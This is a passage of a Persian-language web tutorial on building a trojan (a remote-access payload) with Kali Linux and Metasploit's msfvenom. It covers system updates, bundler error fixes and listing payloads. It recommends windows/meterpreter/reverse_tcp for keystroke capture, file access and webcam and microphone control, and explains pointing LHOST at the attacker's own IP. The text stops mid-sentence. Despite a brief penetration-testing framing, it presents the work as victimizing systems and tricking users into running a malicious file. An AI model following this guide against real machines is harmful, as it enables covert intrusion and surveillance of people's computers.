ابزارهای زیادی برای قربانی کردن یک سیستم توسط هک وجود دارد که یکی از جذاب ترین آن ها ساخت تروجان با کالی لینوکس می باشد، زیرا در این روش شما می توانید به فایل و یا فرآیندهای سیستم هدف دسترسی پیدا کرده و حتی توانایی ضبط ضربه های کلید یا گرفتن اسکرین شات از طریق Webcam را نیز داشته باشید. ما در این راهنما به دنبال جواب این سوال می گردیم که نحوه ساخت تروجان با Kali Linux چگونه است؟ همراه مابمانید تا این موضوع را به وسیله یک مثال کاربردی گفت و گو کنیم.

مراحل ساخت تروجان با کالی لینوکس

ما در این آموزش، ساخت تروجان با کالی لینوکس را به وسیله یک مثال کاربردی ارائه خواهیم داد تا به راحتی بتوانید تست های نفوذ خود را در یک سیستم امتحان کنید:

1- بروز رسانی کالی لینوکس

از مراحل اولیه در ساخت تروجان در کالی لینوکس، بروز رسانی و ارتقا سیستم Kali Linux است. پس اگر مدتی است سیستم خود را بروز نکرده و یا آن را Boot کرده اید باید ابتدا از این مرحله رد شوید. پس ترمینال را با کلیک روی Windows باز کرده و دستور زیر را تایپ کنید:

sudo apt-get update

سپس خط زیر را وارد کنید:

sudo apt-get upgrade

اکنون سیستم شما باید بتواند تمام نرم افزارهای لازم در این راهنما را اجرا کند.

2- باز کردن نرم افزار Exploit

حال باید نرم افزار Exploit را باز کنید که ما در این آموزش از Metasploit framework کمک می گیریم:

Metasploit نرم افزاری است که به صورت پیش فرض بر روی تمام ماشین های کالی لینوکس نصب شده و ساخت تروجان با کالی لینوکس را برای شما آسان تر خواهد کرد. هچنین وظیفه دارد تا بارهای سفارشی ایجاد کرده و از رایانه هدف به رایانه شما لینک سازی کند. از طرفی Payload ما RAT در نظر گرفته شده و سعی می کند تا در عوض فریب دادن کاربر و گرفتن اطلاعات حساب، طرف مقابل را مجبور به کلیک کردن یک فایل مخرب کند. پس ترمینال را باز کرده و خط زیر را وارد کنید:



msfvenom

دستور وارد شده می تواند مجموع دستوراتی که در متااسپلویت در دسترس شما می باشد را نمایش دهد، پس با دستور زیر ادامه دهید تا Shipment ها را ببینید:



msfvenom -l payloads

این عملکرد تمام shipmentها را لیست می کند و می توانید هرکدام از گزینه های گزینههایی مانند قالببندی، پلتفرمها، رمزگذارها، کلیدهای رمزگذاری، Bad Characters و … که می خواهید را تایپ کنید.



3- رد کردن خطاها

هنگامی که دستور لیست کردن Loads را می دهید، ممکن است خطاهایی مانند موارد زیر را مشاهده کنید، اما در حالی که خطایی برای شما نمایش داده نشده است می توانید از این مرحله عبور کرده و با مرحله 4 ادامه دهید:



در نهایت باید از این خطا در خلال برنامه ساخت تروجان ها دریافت که Bundler به درستی راه اتدازی نشده و یا در بروز رسانی آن دچار مشکل شده اید. برای حل این ایراد باید فایل دایرکتوری را به وسیله تایپ کردن به usr/share/metasploit-framework تغییر دهید:

cd /usr/share/metasploit-framework/

در ادامه می توانید برای اشتباهاتی که در Root Directory انجام داده اید از دستور زیر استفاده کنید، زیرا این دستور شما را به دایرکتوری قبلی می برد. همچنین می توانید با نوشتن نام دایرکتوری مورد نظرتان بعد از CD به آن قسمت وارد شوید:

CD..

پس با توجه به عملکرد دستور بالا اگر هم اکنون در فهرست Metasploit-Framework قرار دارید، دستور زیر را وارد کنید:



gem install bundler

حال خط زیر را وارد کنید و به مرحله بعدی بروید:

bundle install

در حالی که Bundler را در نسخه صحیحی نصب نکرده باشید، پیامی دریافت می کنید که نسخه درست را برای ساخت تروجان به شما نشان می دهد که در مثال ما نسخه درست 1.17.3 بود:

gem install bundler:[version number]

در مرحله بعدی باید دستور زیر را تایپ کنید:

gem update – system

***

چنانچه مراحل را به نحو احسن انجام داده باشید، اکنون باید همه موارد درست کار کند. پس خط زیر را وارد کنید تا به دایرکتوری ریشه برگردید:

cd /root



4- انتخاب کردن Bar

در همین ابتدای کار دستور زیر را وارد کنید:

msfvenom -l payloads

جهت مشاهده لیست Shipments توصیه می کنیم از Windows/Meterpreter/Reverse_tcp استفاده کنید، زیرا این مورد یکی از تهاجمی ترین عملیات ساخت تروجان است و به فرد اجازه می دهد تا وارد صفحه کلید، جستجو داده ها و کنترل سیستم فایل، میکروفون و Webcam شود!



5- سفارشی کردن Bar

در این مرحله از ساخت تروجان ها که Shipment مخصوص به خود را دارید، می توانید گزینه های سفارشی کردن را بررسی کنید:

msfvenom –list-options -p [payload]

بنابراین اکنون زمان اعمال تغییرات لازم Exploit و تعیین محل ارسال اطلاعات Exploit به آن جا می باشد:



در مثال ما LHOST خالی است و می تواند میزبان اطلاعات ورودی ما از دستگاه هدف به وسیله Exploit باشد. لذا برای پیدا کردن آدرس IP خودتان می توانید خط زیر را در نظر بگیرید:

ifconfig

با وارد شدن به ترمینال Window را دریافت نمایید. اکنون نمایش داده شده است که IP شما عبارات بعد از “inet” می باشد. در حالتی که به یکی از سرویس های Internet و یا Ethernet متصل هستید، آدرس IP در eth0 را بکار ببرید، اما چنانچه از اتصالات بی سم استفاده می 